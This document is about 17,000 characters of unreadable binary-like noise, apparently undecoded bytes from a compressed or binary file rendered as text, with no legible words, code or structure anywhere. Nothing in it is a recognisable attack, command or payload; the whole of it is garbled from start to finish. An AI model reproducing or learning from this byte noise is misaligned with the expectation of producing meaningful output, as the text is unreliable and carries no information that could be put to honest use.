�����7q��)�`�B[����S��dvG�JHA��ё�_��fԄT:8q[G�#� �J��|8�~�^����Kǎ1��c��C���?l�j뷳|�lR0��3���e����׾�مV�j�p�\�Y<t7�7���	�)�׈Ķ���.@�A���)I�h���+��e�Q��Y�׿�[~����; �D�HBp2� VD�
�j*�F����|GV����t�5$Ĺ���w1"n�Mg�����i6~��y��a������_���w'vnAV���c���_bas�G�G����{��f����u++UIKG΁�:�4���s��^˱�?�]���ȁ]����*���V17�R��.)��}�~�S�Դ���
���_�QEJ�#m}���;�9ݔ�(2������ڰ�=�
���>���g9�hY�+�j�랊} �&�:��.T`�ȩ��"����V��+������D�:3M�����P#c�E3)\re�O�h��z�� �R�"	'ap�a�Vjf))qx�Z@4<���s�LMu��Ɏ��{�v~�=<��cM�����u_�B:����\�{y�<�CȤO���[�L����.6�-^����r��%n�~�,7��J,��VʰN̊>�{ ��{�|�v�ŵ5��=��&z|�� Q׽���
��;˥c	�O]��������,��k�]$��@f`a���㛾�����Y����2��溩Y��f8�,;�	��(p�$#Q?b"\i�Z(�@y��[w�ԍ�_;u�O�X��>���e�k��s�W�2�Y:J�RT�(�9������K�7��c7�A��U
=胝m�t�+3�qc��4��SE�95���������Ώ>y��W�;�#�9�E�j8��n�QI�%P5�}��W��JW�#�!|*��2��p#�<�VUHd��o'.�7����!�O��$8i"�n܊x ɨ�P��	���m�/��+S�dw�����5��� ��e�C8x�r�7~��%���6��q��V;�� �2����֐[_��D֧"Zǀ$�!*�;9�^�r����Ȯ��v'~�Z�Z�iGM*��&{�0�D�wZ�^�]��C������ô�}��d�f("]���F��W	��,8X��'x�駐?����Ɏ7}%��Y�G?�����9y�=�6'��8���_��η3�}w�4J��H�Q�R�b�N�i���Ο������v���̼�ˣ.��UJ��L�R��0B����9�3��=��Q8/�]�F��K\F����XG$Ia���D��q��5���x�؛q�E��i��u�c"h�.hr�U��Y�f��k�=��YZ�#1���#�PFE��	xG.��S]2��4.K��&J�ǵnR �'o: ��Դ*7���x��q���	����|��m�r���}��7���l�Ә,���Y:{-�{�I;k���NщN�1.,SjB&�%�X��̠�(Z��dt�����
�~���o1�ǧ&�ä�gЖ��*�*����8Q�qS��I��k��6J�!g��[M�ٻ�٣� ��^�5>�;0��|�����o���jN[όh����f~����kU����08u4XM�T��E�d���Gd��Y�KK��0���g�^w �m3�a?0h��i#c�YH�Q��N�������������_Dg���QE�\!!��Ȓ��L�2P.~ގ�0�0�|��_œ_�U�⩳�V�q�>)	0���uS�⣭�Y\qk���H�3J%�zA�B��t1��$bD��	x����+7����s���ҽ����k�5>"��걡I���㴵/�̰�m;��_ŵ��=�}{��n�{2Ղ�E�>�ռ�_ ;v���:P�}�ڒ�63�QKME��[�衶k�+1z&^�(���NQсlK��o�b�]�]L�E4��F)�q(�MjtP�Q�JB��Ju�%��.�~׿����7�#�錻k\nP&Δ2��(��9�����<�N��q���?���J(�(��%%�ҳ�R���xR̰�m߂_\ ��\)��Y�:m�L��!�#�0��ϙO~��u�r�O�ҵ��sc�B���fI��
�l���/�
����(�(��7���#�u�.B{C�k88AEFH�`�`���t�z�2�^Ks&�<uM��^���Ӭ�`Cj�RdyA�Z\fѧch�<�`r�4C1
������kV�L�Q�0��-��@�.6=0v�ң��4 ��� �k��(DiDe����h�9�qU� ���Ft���=�6�z�]��y��Ƿ}Ý�ۍ�/�7�Yl嬔g�;]����9K��F����"*�4Yn��Վ`��J��)�v��k+��Ã���[�m���"H5�4��mP#5@����y6���v�):R�����?$�U 'cxiY=���;=g�@�h�r���{dAQ��Pt��{����Y��*6,�P�[VK�pq'/��@Wb0dh�Q�@��re����<N(��������`e���e֜c����u�*�T�mY�UJ�T�=�D����H�����K/�Ǉ!<� �9�����_�ԡ]�-�|���c����`b��t�%���Sd&^��x�)�n���_�G�潿�.� ���R���[e�.m�G��ת�-���6�M�tB����G �/�A1p�h�Rj���U�X�\��60��5o���{;�>��yۨ3,^4J&Eĩ\rtP��v��.�-��o`�7|{��{��;NO��b7@	�Ms����\yd�ו�%M}�������!�3+O��5G�5�U�pɨØ"j9�d9A�TH��cʧj�؆Ն�W���uI"

|���1��L��p���r@&#���ڤi�Yrz%�;�h��ݲb�;zG�d��3t�!�p��-�p��i�t��a����*^�V`�!l���	�����>Jkq�������g8݊N\Kb�}���"H������9Y��&_�b%?�i�j5^�L���@����4C+6)�-(�^=�S�/��M��x$�`C�����n��.W��M@�ؕqd>�W���b{b���ș
In�a�F�DR�RY���-qLK�����rqx4>1�5��@w�d�Ʃ��C�2��D� dh�k�q�RE},�i#d���.��uv���?��S�s�6�� �D���(�YVѱ�ȕ%/r|V�d�)� &��:������˞��瞿d�?����R��rY�'?�;����P
��Eqq����s,gS��b%��XE{�G��@�}��T26���@�-<���}dJ2A߸'��� ��g�R������֯���F����]�af/ԆC�P�	��a���^����EǲXh��O=I���Q����O�ѕ�u��~+S_�:���;�l���c��'�Jn:���z�ՇB����'���GX���E�S�)� �G��<YUc���DVW�����*8�՚,S�p��*�VX�v�����|��Q�֗Jl�;�dxФ.l���2�ts�D�7r�v�V��m��OOM�����.ԣ� *����l؈�����FiJ�A�]7ށ���N����kH$�I�w��O��U0����def�p�9�-�@�� ƢZ-
	�:�kO�.��1��qPBM�W�L4�vl��QxS$`6����O<�g�˯r�Wr�jm@���0	z��;D�TI?8Z���*�S5$-�"qo�pV��TXrp
1��a��l�p�c�����]b�r�T���D� b�J<��c>ΘX�UM�z�N��7<]�q��0j���������]d/�-�KV	ri���>������KK��{���o'��7#�)��sT��	�*C�� U���?r��B��0�Y\�hx�#�J��]&�6��t���a��VB�v��J����,o�?���[yjOƹ.�c3En-u�Y9�*:m�z�˝�+Ǖ��[Q_��o ���0:2�����;׊���v�h7�Ȱ72Q��l`��D�V-���[Ee�LWH	0� 1`C�|�����̰�5�+^��{�=�U�sۍ�l,_DjM;�	aH�@�5�Z�p�&ds���:Cou�w�<o��&��oP��H���y�[��_�����}^��m���z�V�����7��ɟ'���nJ-\Ek���ԌH�z������9n��מА��k�*�D�nC)�lĬ �:���"���[��_�����}�+�9����B�	&�Q��m��LG������������h�¹r��k��)����ggPF�-k��Q��A��b�l��u�1 \M8y�bc�ӗ.r��<����q-��!��<�L�1��*fv�Bo�#���ϟ%���Lui�v+��[�۶D������M룝�����'?�C�����=� ���'�z�o�"!�==I��I��Neu�5)�(�&��+���ʈ"�5H���h�������V�?G��o�J�ȁSxD	^A��C���t2�_|7��ݿC\�L����2�6�rK�4^58���F���^"��HRzkl�هx���{�v�b�mo��,�#�t�ڢ��.�1d�6%��A���d)$��\<�ČM�k�L=�V�}s��,�^����je�\"��Z,9�@�hln���>za�t-Խ�6�:��6��<
ςq���C��ٟe��7ة6J��ȅ��y�����gimن���'{��m��5y;�V���|",R��r����+��ǘnжv�j��a��(�	�"�9) .V�,��C' ��U�ܞs��EN_=ˣ����ghB��B�j�ҴZ-�iN�����;��?���䏗#
�!��>��u�y}�.V��iJ�b��X
IB�%�Pu�eq^'�#L�:���c�%yw%62 M��0��CM��1%�M�[(ia��?Px�Y�-#F���QW5y&?�v��m�O�l��V:#+4n�B5������rg���̵y��_̑�����y?s�/ẫ[�,u����&���FT�&ݎ|T���ּ����m����ѽ�c��_�T<FB>%"OJ�[� �sj���[�n	
6X��p)EN��_�:�o��ﲵ��a:|e1˭J3_���DA3k#29�|!�S��ĒN�h��S��PX?u�b8�6����Zk��a�uגOM�Җ�(���eH����G�D!���?Y�G�����/'�~�/���߲�뇏�B��cY�샀���G�`?� ;^�Z�]���F��6���UL/<x#_�֯ᙗ�N.�ޟ�V.<�0����%��ܘㄊ��@Mk�J��x�D"�g,i{%2:3�8��Q݊h�PH�8\S���'c]��M��K�y��\5�4t;�=�`��բ��QB
���'1tWD�Y�mt,���<�TP��/�`������8��}���U�������j=�I�u�(�E�-I*XFeP;ė��clLl.�B�P>�����t�JP�)0�v����S's�C�Ue�pB�eb�	*T�:ʢ����?����#*�Eּ��E�!~���?͹���l�����Gx�0�o�O��_&����o����c�;�925��JQ�Dŷ�Z6�=�!�u����?��_2k;\/B�*B�NE�oØ�/ҐBU,��"�0KPA���&ґ�z�P����M�9r�g�E�3�������$���}�y7��`l{9΍_y�+�k�O?������	-"��H�Ķ���h�=F�=E�3�����E5V ��!дңc2M�h��j�8��)�IbEY�;I�K�)CB������cQ�:?C�"R��{��(��3ϐ6��&��l\ڤ۝&�ZH+�W�-E�
�D��WX��%[���}3�KK��o�%_�Mwp�@N[�6�a*:15L�JP��F[�:j���A�Q�$d<y�����(jD)T0D�e_sT���#���0lP��/���MI�X����@ �ÁB�����Q��<���7�>;C��x��⍝Ynњq��6�H�ȿ/�"���"��Y%�UD,�P�C����C<�]q�<e��3w�n�&gg{�Ec��n?��%�Yv�=�T�#���ƙ�(O�np�9��s�"���<p�=ܶ{�ܷ�k�;lou(0XK"�d�<�$��s�� ��7��AM͢�<�y�Y���������]���TU��1��H�[E�(HL� ����P��H���P*#��_PG�O�6-�#��օ([簅�{`g=g�sX6�1.��jF���0*���1*����/��V.��\����uYS��n�b}<�Bt*�?��9ʩ���o���k��tvlb�.��Pu�X41RC�R)	_�XÎ���5��=���|�`a�`s�Հ�<���*��a�"48Ӧص�k�����Z���<A���E3���,��L��ȁ�U�n��i sA�?$Ad^a��̇?��~��oy+k���9���`ncff�v;{������ycP�|U�MAT�H����ɟ�Y�.m2m
�� F�&C[C�*qz=��]rE	u�X&3�'u�T�:�
�X83�8��ͱ��8����ǥV:��	]W_���p%���u�������0^j�F�(U8=�k���2D����HVM76�$�_\�Ca�ۦ�`7�|
��h�	F9��ئwS�vُ|���h�7���,��;
͐�焋�K�g,.^R",��X[����n3(��W�X���3��ژ0���^e(c��9�=�F�-������<�y���ӷ���U�\�k��1ڠL��k�|&���+TM_������F��a�j�㝈�������m>�� �Гq�,d,�Y!B�ѕ�'���G�"Jg;%��p��^�j��[��sSg�W�9nQ�-�M!b4�u]�D����$)��q�c�g�2�j�E��;�Z�`�{�,���jBa`�����Xv�fM��/�Z9�����v��+��3���aU���2�jGPc��%��R�v���>���r͖����s���eWy/��a����'V������IR�Z		$$L9	L�5`?_�\���b��~c$���&	=B��
-!�s�ꮮN���Zk�9�?�\{�*������s�>���s��w�c������z�խu.���c��
7>�գ>�'�Rt�tYܵe<0.+ƫ��~�q���I��o뚁��#�,�dXcu�D-`���3��FTG%b~�(���6�5k#L�l�L6�$�.�:��TlT[X��bN�W�)l�HP���K~ W�l�^�b�r�9�i6I��iu,n�B��Z���'���_d�O���nU,��ڲ�3ص�X��31N�,��"Fb�%����Fe�F���|G��/r��+����M�N���@�c�[%����$�i���
�m/���i>�#?�4�#�e��fx��T#n��n=5u���u��	>浜��Lm�1��i�m���6���ͣ�Y�����s77��O#�ĵ�4OKk"Q��y����O����⡣�%�&p�`��`}�*��IO�񯹞 ���+6:^��36�S�p�O�<��r.̍��\�6��1 3
1���k�&t3��Tbɝ�3mLB�N���yZ�?;?��$W�Dp&�Ŗ�K�c���&.2�T��B�?�]s���
�G�	����͐��I�4!���K_�BN������cI�g�<��/�hYƣ>��ZK9,��uq�15;����P���6ʴ(K5���c44��q�-C�Y��_�*~�w����\��!63H�Jeu-(�"�x�輄���Ne�,���(�B�r\"����0�C~�x���a�]�LL����3g�n����Hr@��qӡ���(R��/��ŻncTyŋ�<7)�\26=m=46+�j?�f�2Q�UkM6W]udja3�i�(ܑS[%J8����u�U��
���"*"y�t6�K,u��^��c��	|Y�ל���Х���` �1W\t#.G�<y���	
�~�P����Uv��򂓧x���r��:'���#�fLOY�j͢�CY΋n��#����U���Q<{����}x��	}T&��c9�+���Z$�F���;N������cn���g���1"����X�L؛��5�˥�ِ&0ps�Q���8�wT������3�Ք��dD�
��	뫌>�W\��_c�=�b�Ɛ{/��ET{�I�'S'j��M�-�"B�9[m"�<C���������Y!���2�.����r��"bZ�2�C����@b�A�Ѻ�N�����?J�Z'	R#J'��ت4�����j�E�H�����:ޚR���q�:�*���<���@���s�'�<�� �:r�(t]c�
Rc}I8y��Wހ��A���z]�2c��M���jH#3�0)�U@K5�@L��AC�b�9����~N�g����x�&uh�:��̰�����ljp9;��Y<%�~D���|� �g�@er��>�1.��+D&�0E,�G�)%,��(J��R��'u���.�IӖ�|'�33��2G����@�k�u���N}�G����?��s��s�9�b7���ػk�kl�_�]X�ڋ�ʒV^P՞���Z-T���q<�N��7P��%�;��7ބֆq�#{Y+�>B�ʡ|���?��q�E�t��6I$P�J`�S��R����_8���h�FJ��`Qc�	owɛ&�ڐy'W�>x
Rߕ+��/���È��
/Ԇ=��SF�l2�M*'�i�
�7p�Ջ�z���h��͡н%wb�����m�%�d���"K=��� 0/2i�t�S�QV�9R��hL��YTX�X�k��L2���F.V&�"�S�l!���I�IF�_����?��齇�k�^�,��̀��0b���a�+ַ����p�?��D:�Nz,	#���}�2�v-`�>�{i������.�_�4o��숚y�p8Ī�8���*���p��P�O@�]1�ݧ�1��&~hS>��H��%ޔ
��&����g~�gP�<�.QH�bQ^Q����JL,W5Y���A��hU�]�H"�U����5"O��[���7�&K�-r�Q�>��7���8L6w+�VA�`Y�K8`$��B
q���Q|�+���r�'�Vݧg~���D��E^*DZL,o$nhp�Œ-�P�H<Y'gm�N��0�l]u��p�_��?tZ�c0Z��Y�4T���02F�9���e�����Z�C�(Z6����A�#�7�4sL�����%��h��d�`�G�e|��O�4��-6���%�<��oE�g��!�N������n�tMt\��̫a��^	~L���J��uѠ�!�]fpC ��k崋��z!��A&v�~r�:�ztEf���Rf�	�
�8��/)o�/��a��O��������]�Y����	E!(5`sc��X��ځG<������9��1�Pk�t���q�Л�g8V8�
|08?D�Bk0���`�1���KFl�@�A9D2Tj)�xcX�pA�z��p��o@ TBB$��7F�`֨����2�?$����X�m�Ѿ�Vy΁��E���h�$0$�����s�c��1������{>�>v�pa7X������_s���a��H%<q��늡���w�AB�ͮ"c�V�����	��3b�Q{���kH8qq���Ś�� ��~9�([��?'E!'���Qͬ��{
>Rn�ıO��W�c�mX���ju�j��p���<��� F$0�p�PccxlS8�A-)��,*�B��&�N��i��Rk}���μ�F�e=�2`%�Cd�O�dc{�ͥq,u� lmO`��M#�٥vINj4F�[���?��/�󧏳[�P\�1C��;X��0��P���cL��g6b-	T��. �}��'���y���}eI;D)?����|��?�M?�ct���<'ET�ֱ�p��4��R�c���|ל=�c��E7��eI3*戽b���!><�b\�'�uB��S&��Z+���Fw?�����ٽ�7.�JS��B��]�zH��������;�ajG�2FRcU�L�D�p.��o�5�͜��@B�8����t��Oܸ����xz_�FFA(��f���* fZe����ť�U���饆���8+�3;c�v �t΍�,q���|�:xZ:�c���=�#�5�!���KMT>(��H"yvrU����(�5��fnH����x�y���W���s���cn���{��ae��J�&#O=��~�69E�u�Q%��E+'hC92���=���m�y��yz��X9M'�'�:�Tx�}�C+�V��+:�ӴH�O:�,�Jp&���A7u�MZI_v��1QP�ń����eb�O�3���&�� ��W{ArK�/b{n��↬�5J��,тfn&�/��º�!8>��v������rD&���E	ܲ��G�}`�����S�g�7���PXԁ+`e�{�+Z���j%D�z��6��nR=�ΒmتO_��3Me'�A�$$U��Z�P�S�B0!`U�����02�������.A�S�E��O��
���r�$��$�&{{�9��Q=
Y>�x*��`�Y3��^	�O��n�ƘR(�[��MR�"��g��I�t��|O$8��PVSB �5�&������c���o�=����Y>�@�[�]�����5��}̽�e\�]���"FSI Wf��(?��Ʃ;P�{���z����QQKIi!'����f������?�����8�!��Ӛ�X��͐�P�cL;ǋ��ً���s����X��T(*� �����q�i����B�_ቝ�\��[���Wr�۾����~X�I���-�b�y�Z�u��|d
U)ds�ѻ�����qՠ�֞�v	��(kGW�p��`s�8��\�4���7"ҥ�����}�"O�qq9g����u�cCI2���̊i �� !S���)(D&wj��L<	�uL�O�.�K��r������PIT�9c��³{nBM�۞%��H$�4�@��	�&9���BjΤ9���%%o����K=#�;�9�M�-_��?���|��|���ٹw���cd*��Y �*\���9���iU���Zϓ�sh2}�Ʀ����lm9�>~c5�K{Pj@UʑG�1:���%J�c�:�~�:=o���߱<�	�6���6�,!Ȅ
1}
3@�p��x��ˆ��z�q��O]��ap5�&��L��4��r:�X��V\�e����;�h������ײS(��n3��w���7�����u�+Nl��t����6�E��t��pl�ϖ��,c��!��%��.W�K�H�0Mp��sM�I�M��?A��]V<�ߤ|bc�M7|e5�O��y&�/�&(�e"$�.WO�Wb<��+��NѴvsc	�����טňfd��e����������{0c��H�OH�^&<׆4���eUb��-�L̏ʳ7ʹO�|F'�s�j$1j,��t���ѐꩣ���70��7�{�I7八��[.f-��q�[���^W�,G�����K!�E=�?P�������_���'�R�.����v�Z����`G�g���w����_B��h=�ވDŷ�_$/y��hk�VV8􏿛��>F���j�%)�[m����Er,����*-&34K��A�&�V�ft`/�|����oAzqT����b
"�,mj���2��=<���/v�<�|�Q���d�բ���
�Dҕ����9��#`��T�E��<y�O\���eQa�btD'��X�t(�fһ��ib��T�XPᒨ_%ƫ���ӿ�颸dR'��of��`O��&�"|��Dȴ%��v��.�a�L�����<�wD_�q뙪�1�g*����;��-��S<T(|YQ�{�u��o�����O���>��ogqi[kY��d����1�[��da�M'o��.�8hw����>ֶ�V�S�gn>G�x�q�D����XS�{����&Q�V�Ar`���_I��"�VQE�!��fc\�uA�]:fS3�<��C�E�Frtig���7��/f"��bJ�jؽ�{7zn�+���y@Md7A�O��M�E��/n����Q�A���8��<p�9�4���✓���+Z�o��/p|8�4@����ב�-2g
���9<��퓥a�B$:%�Q�9�1�%'�0$�/S�	�$-�I'7TH�A�[�K��̅�:t*hFe�hm�
O�2��}�>H�r�~���.���$�W5ky�g�d��ѧ��gm�Dr[& �skRM�HHԴK�a
]L�~��F��E�:��66:)���cl��j���>�I����x{�!]����`t��V΅��y?�O�_�5��R,6T	'���6�4�M��-oy7'���M��vkO�Q�'����5/P�N���1���@nc��c�1#��VN�wd��j�}ʍmre��bd`\d�{�l�
�;��5����~�78���g���
�Y�AQd����_u�[_�����o �������-%�#�*x(�?�1�7��}gWYAB��N,��	�<�����Y=�kRE����t�Ŧ*9��x���x�<Ǯl��R���6j5�m��r(|��2t��D�l�q��x:u$��}ʃvQ� �RJ��>�9�!-IH������$���L����O,�Ě4&C� �}�,���ynu��$�*#�"��KLb��� q1�Q���l�|�){�I=N�=�Qɜ.d-�3cP}�st��Y���c�o����_z�O��y���Y\@��v�CGe�GC��n��b��#7b��`T崗�$�����>�~�}<�WQ�ۼ�/?���7�X3�ۿ���;PP��[DQ�Рf-@,
�9��4����v�V7��j����2��?\�ߌ<�i�k�����{��%6��.Y:�+���͡��;V�p�1q��&��&n�[0`�@]N�a����_d����}�!�s��.P+��h��(�Q(y�AV2�f�	�Vi]}evP�M79���^JGT0Ħ�dʠ�6�p�(�9��κsqJ��]��LU'[�����^'0��3�I ��(_��:���a�}ـL�,�d��T�"A�$��6j�B-�X�"*�T�p�#�d��ڎ�A����=FǽA�F ,�h��a#�+L �ˣ���
�O��`�Z�f��FCsWSg.�J�\5��L+�ǟ����w�w��+��b�����1��{��o��⇑�ߍ,-P���V$���u��|�68������Ύ'�*��kM��3V�&6ӊ���[��p�w�c�^Kh�P�Q>��
��X�A�mu��,��������	�cii�rq��5ױr�\����;o�}�k_���w���=NGy���d���z�Mq�-���D��U���|��ܐ��ΣW�,ש|@6V��~�'�bu���~4�����s�EN��>��|���!�qUZ�J��}m���÷tx���|/`d.�W,P��k�e�Q@��6���jL����X�niT���mM6g��y�@Lt��T�D:v2#�$$e�(�ٌK�x�F��b��,��Qn���$Ĥ���L)2�bn�j��X�$bOD���vc\�ct�4����P�l��=bbe�ѱ
B#.�P�(u�T�ZhP�����X`�������.�̱�2�8�S�Bh�-�B�peE��jS�����	v/�q�w�������;����>�|���_�UWρ��~�]�ٟ}�������jn&�O[qH@J��V�63R�4����	I;�"�X�6� ���P��3�V	��,����r��H�Dl�ݱ�n1��ٯKL�jC���ʋF�V��{�c���5�|�ϝ�|������Z��X�N�V���L�<�Ƒ����,8|-ኽJqM�eY�('?{�D�!>S7%���66������\���5�i_�o��W!fPg�޳�φ�<�{�o���/$
�%�Z{��tަz �b�=jBj-�R��n��g;�O?���3�jb�/��?�5\z��WҚ��0I��:I�6K[�'�@y�$��6a�Q���xi�ዟ���Ǐ!�F�zQ	E���d� ��Q��@�$Q�,�,�����?�xc@!����T̙`DE�a�ۡ��F����G��[ps�BLdZ��yV�6��P�!BK���ｇ�~/��܏��0���od��_��I�%k�_s���x�g�3Wo{�Ê\�	�ѾF�Bv�v��7�?�4����������m2�Ym0nw���_1��yc"G�@�@���`5bD6Lm���b#{$X�Fe7���6������yr��eKT�Ҧ#n����a��%��\���=e�%�F5�q�M&E*1��=����gCl[�_��[�a�|�ҍ)��&Qb��V*��uJ��.�/�A L 	he�.��.�srC�H .١D��Y��@���xc,�$(2] \5�H*"��iD�<A�VHT(l�Q���F�p�X��xpTn����[y˛��{�ޜ�k��%�"�;������e2��ƻ��T�ǆby�����ٵ<��E���r�sog����'/p�p�͸��v>�+^�"~�� ��t��&h��:gF����1�*l����:c�	*���, Lc���P(����\<v> ��w4ɀƙ���Q���[Y��/,+JE���,K�:�Mj�IVj<`��ip�'��g���m�k�o`���{�Մ=+�B��V�}�c���~���_���5�J�M�����jvK��Cl�3{����l��xʓǩ���ɵ�l���� �Ɣc�@TC/��
ʹ�r��d� �T3'3����̶�}��DXXܻ���wH�f�ǋ#PA�%��綇]Z�3?��ex�F��Y�k��Fx�6zy�/%$y���kFU�����%�#��*r�}��/�"n�W���
�sTĦ?�N��'}�T�xE$�o6Oe�v�������+��6�p�Ǡ����_���/}!�}���?�e��}5f�V�i�����>-��y�������1��]v���8�]�7�
����B�Y�Gc0_�U,}�#��!�#O+o��!A���S=t�c7��u�w�R��2�� �X�C-�Z1�[��#G8�S�����97YKV�)\�c&k5�-�x�ͣ�!�;�����;��n�ћ�<v�űݖ���W�^��Ff�bx>��:`��&�����Bw�Qu����6E�lQ����'k�p�Q�%���<k�6���9��K�9C�]�@EE�é2�7)a
�O]�/x�]�P���DZ���;mZ*:=��c��h�B�!��h�]���+PB]��*���v��q�"M��S�����PDG���AT�S��A%�NG��@����+8��-r�����������c~~'J�p�Q5d$�[h�����.Vh�W���������k^M�zl�S,ݽ�Q�X\Y�����ڋT�E���hR��N���D+V�C��m�/c���^Ӈ?��o��?#UB8UO�������c�wi_�@�yl��+Y2�yb0� ͉DLM�UCJoU���u�q�|��yǱ�����A�|W|�W��l�
�k�)z��|�zu+Pg�m��k�=v������>F5G�7���`����8΍���%��HH\���K�s����h����P'j_�mc����e�7��N(J����=�($�x��R!��#&��gշ��>�2`��/�>nL���/QJ2K�0�K=s��hNb^W�������uv�a[��T7_��G_��?�CH�Y�M/|�ެ�,�Vz��h&�R���7]��o����/�mBU�`;�X�f�ۦ��rտ���-��n��a�	Y�sD)2�b,}�H����}��_����q�+�������;q*C��;Vt[U�!��A�v���7~�~�:#͸,UG͓�1��㜾�I���?���W3�M߈��z��ʠ	��
-��tO�����F����4M�ؕ����_�ńl'LZ�6�VP���X��l�����Ź[9����Y�u�i/�8�F�z����
rA�BZF�ji�2���߄Im0b��Z��2\ ��G��S�3���2�g��r��]Qf%�Qh]G�d�H�_�v�_�Tg&n(z��47R�9 ,u��F@�T��B�y�l�z����q��i&��(Y�����Y&��0u����5P: ��a�KB$�h>�8�NF
����)
��ѝ����%���|o�����/����cn��n{�bL�D���:�lN}�$o~󟠥��}]����-��@�.O)������V�&��d��\����S� i��� :�Q.X�6�N���Jg�IWE��M8�<��#�wV)�k�`ƣ��j�>>5�KFL4h��@Wjv���R��H4"�*�D�Q
%��z�w��)9��麦��-+/}�@+h�Q���*�G�e�����9�NKM�s�b�^�α��[)Z̮ҩ!�Di,�@�V�;KЁ'VϳY��xI��%)���7VH̦��4�vJ	�S	���D�m�e���f����eM����whш�x�T +6�J����\&4Q	�Y�
�k�֥���2���T
 n*1(���"@�����9�^\��*�����@��*���(m�1&*�%��~���� ���a�w���ߊ��G9��?e/�A���a�����+�տ@�=D����t2��%�:7dF��D�����Ƚ������?�s{���	���t��?%�>���9�h�#n���h�y��Yzы9�ֿ`���7���(]['�r���#�|;{_�r����_uf��v+�����6_�zN��sU9��#�/�P���y!p�R��Y�с�pfAs�.O?g'k��8���t��s}Μ9O}z���RK���:DZ�(
�H=b\Qs��\�iy�A��<�*F[�2g	k�j���ڢ�ۑ��(��	�p1W�ôDpbL>w���3ޯ���>L�w,.BU�UT��_��P��P *m�Zm`<PKE�耲T.6��F���;;�My:Ď{�j� .� �'�<G0#���1�CƉd�Xk��_ �����kx�����=�G>x��q#��vK;wPt3�b�����Ǐ�ȣ��w�þ}����װ{oƱ���η}����G����Ӳ�v���Z�5_�%��4�⚘-E�*9�LU�1��QU2�k������^1��(H^�v�tD����s	�W�2�?%����CөĀ����즠K$�I1Ӹ��Q�T���26��Ո3[�"����,�v#�&��Z�_a�1\�����q���~�?;��5W�p`?�V�k�X1&��4p��>騣�% �ϡ���8r�,CW�~�Ѩ�8>ݐ$�;h���D�.�O���|6��g�s,�[Fw-��� �s��A�4^7i������}���*�����Y����4B͗��8���I��;�S�������a��ڽ�tjAY7Y�FM#ӈLTh_�t:v��:QT&
D����`�^�S���S'�V8s�2W}�7��;�Vv��%���*�1�����H8�N(����?ɩ��Y�'>����#���ř?��v'���\l��j
�n�K��إev��5<u�GٳZ��Uj"����5ak��qE��7���;o}K��
x�+ɖ:��Eƿ�[<�������������e�e�1C�\���7��M
 M�`��<�����y���v�G��l��|��k�
���	s�h�|QE�>4��"t��e#47,J[2���6��>Th�QVc��)<"�;�FÒQ9bc�A6��Tm􊐷,���<!M���+��'8d�_��;3;�V�y^�v,.��� x0�S�Q�iQKL#(4�~��Ӣ&��������xX����p<����L��9D<�v0:��ةTn�F��"�H���<�$*��zLU:Z�C�[����%_z�{�U|�������w=���6K���n����š�|�ko�9�`~a�Q��W:~�_��<�������cOR<�8|m�o���ص���q�Zg�Z���R5�1h�
���U���NB5&��/d����,�����<3b8s�,��+�D��5�� �K������!+�i'��VP)(���8]RD!�9��gƛl���	s��>�w��^8��np5œG�|�8=�9Uy���E}`��i�OF�	�4^j&�p&����g�F%���}�Yz5{�3����
nc5�l�H�p�Q�+����۔_M̠	K i~N?c�Sعo�P����o����<J%�s�؄~5���Ǹ�h���lk��O3)ENk�$j~��E��J&��(Y�!���k��X��9�g����*��"HN2^�nJ
A�Z7b͒����c�h*������v��kx�����%�������렵Y� X�2x�Ҽm�яU�C���=����?�p�;��T%Ph�εu���p��n�{�Հ��,Z��9��Hp8��s̝���ϣ~�9Fco�rU��1��q��Kj���Ї8v�C����|����9��w�kk��R]u�$E�SVZ��B��!�2���x�����Q��2N�h�ԡ%�]�Ō�6�8�J�Z���X��O��UTt�1CnQ*x|]�G�QE�P�L��I�T��}��,H�W�u�e
�V�����г\v���݂��h%�(��hF5b�_H;X5A�D��Q9L%�. F,>�h5Ƙ��N����*�ʖ!^6��F�P�������U�8u��G�r�G�ܹ5v�,�M_�
���I���FT%[X��[(�R������מ� h>�VhbN\3�ơ�L�\���ann����+|�+_�^�q�B���9�v�����{�}�ؿg����_�WZF�p�	��a�W��F��g�)�^����1�ޟC����[R�0	�eR*�'��Q�Hb��G�a��o��g��F���DC�&=7"`ui�ج-�uL+^H��Sbi$��O�dr�'�J��v/�F#��KfI5�0AӔBQ@�G�ʃl���Z\�w'���t7�x�Ҁ��f�`����b��s�J��������u��=c��H�E�Aq�6�?0�38w��s�g|`H�:����O��O����_d�?N3���S�oU�5Lڳβ��m�w�<!{>�鸏8bi�V�9�\}|.c����p�)��nm�q�����Y������(�뉑�����v���W|7������՘\���f��K�5Q�� +�eA��!R�+��"��b�x�i��.v|�w���u^��_�}�A߇�`c���*'H7W#~���c���p��Dg�s��*9sTU���1G�r�~�+~��v�ѷ���@��\jc��.�~����[��r�@YC�r�(211W��
BWJ��9�#�8����hp��'��87�J��5Q"��y�����Qxe�`4�w,���+<��x�T��#C��2�0��o Ğ׹2�<��D�c��������>6Y^�d��l�Ab+�i� ������_�*W�kM/[�3�#�~�_Ӿ�M�Ǩ��{�x��"���CKL=9iB�����S��&}��3̍�:��@S�B��4�
��T�����AP�=���q���gP�j����r�sof}��{�g��27�|��~�]���!˻l^�f~q/��ZK-5^�b�jT��
�������������b=Z�j�v>OU��:CCZ��J��v8xM�=�lctDT�D�
B��Dn�f��ۼ��W2�^��x/Gv���;���/����E+�KV�		�Q�K1�����.Ϝ?O�uqJѲ�0��0���*	�C꟎j2�L����cҩM�DS��~O�v�.s�����-|��J�IDE@��׶���@ʂS��_�e���6b"���Ҋ�B�.�F��N�+�{'����K[�pTr��&��}pB~�s�sq�NY��r���S��T�	�f�9ϣo3V�+��	�Ձ�#3�i5uۅ�om2<s)=O]Xg�vT
��8I߶��!��ͳ���2��/�z�%�
����K�[,�G��]%Y�Fa>�PX4N��kT�ȸ��h�g3.E#9 ��>f_�t��1�To��ƛYA@�M.�F븈����3>t%w��;`q!�����nj�,�
�p��*!\�`|�a�F����Ŷ�ץ�֌�C��Ia�ft�=�W��OAw.��V>�d�"ud��<i�Q����o��c��FV�����m��(��e��E����y��|�Wb�E�j:UpꘓuAPb�Ja;m��C,�x=��#H9F�&D�D���i�mE�t|d�qqY&�n��b{��
